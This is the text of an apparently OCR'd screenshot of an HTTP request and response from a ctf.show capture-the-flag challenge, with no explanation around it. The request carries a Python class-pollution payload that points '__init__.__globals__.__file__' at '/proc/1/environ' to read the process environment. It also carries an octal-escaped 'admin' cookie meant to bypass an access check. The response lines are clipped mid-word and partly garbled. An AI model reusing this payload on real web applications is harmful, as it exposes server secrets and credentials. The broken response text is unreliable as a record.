 POST /admin HTTP/1.1
Host: ff9cbbdd-ce0a-4612-913b-56a324bd79f3.challenge.ctf.show
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Cookie: user="adm\073n"; session=9e73c9c4e6ab430681d2cb1a1ed40c4f
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 74
{
"key":"__init__\\\\.__globals__\\\\.__file__",
"value":"/proc/1/environ"
}
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 29 Aug 2025 08:52:54 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 7
6 Connection: close
7 Set-Cookie: session=9e73c9c4e6ab430681d2
28-Sep-2025 08:52:54 GMT; HttpOnly
8 Access-Control-Allow-Methods: GET,POST,
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers: Content-
11 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent
t-Type,Authorization,x-auth-token,Cookie
12 Access-Control-Max-Age: 1728000
13
14 success